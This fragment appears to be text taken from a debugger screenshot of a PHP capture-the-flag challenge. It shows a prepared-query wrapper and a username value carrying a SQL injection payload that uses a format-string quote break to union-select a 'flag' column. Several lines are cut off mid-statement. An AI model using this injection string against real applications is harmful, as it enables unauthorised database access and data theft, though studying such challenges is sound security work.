 $additional = z_db_prepare( query: "and `username`= %s ", $username); $
$sql = z_db_prepare( query: "SELECT * FROM {$table_prefix}articles where
al, $status);
Expression:
$additional
Result:
result = "and `username`= '%1$%s and 0 union select 1,1,1,flag from flag#' "